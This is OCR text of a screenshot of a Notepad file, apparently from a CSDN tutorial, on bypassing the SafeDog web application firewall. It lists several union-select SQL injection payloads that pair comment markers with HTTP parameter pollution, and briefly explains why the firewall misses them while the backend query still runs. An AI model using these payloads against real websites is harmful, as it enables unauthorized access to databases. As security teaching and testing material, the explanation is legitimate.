 *新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?id=1/**&id=-1%20union%20select%201,2,3%23*/
?id=1/**&id=-1%20union%20select%201,2,3%23*/
1 /**&id=-1%20union%20select%201,2,3%23*/
1/**&id=-1%20union%20select%201,2,3%23*/
1/**-1 union select 1,2,3#*/
-1 union select 1,2,3#*/
/***/
安全狗匹配的时候匹配的是1/**-1 union select 1,2,3#*/或1/**&id=-1%20union%20select
%201,2,3%23*/ 其中符号中起到注释作用，正常情况下没有执行，安全狗直接不管，但是参数污
染导致接受的真实数据是-1 union select 1,2,3#*/ 能正常执行sql
当前执行语句：SELECT * FROM users WHERE id=-1 union select 1,2,3#*/ 参数污染
CSDN @ranzi.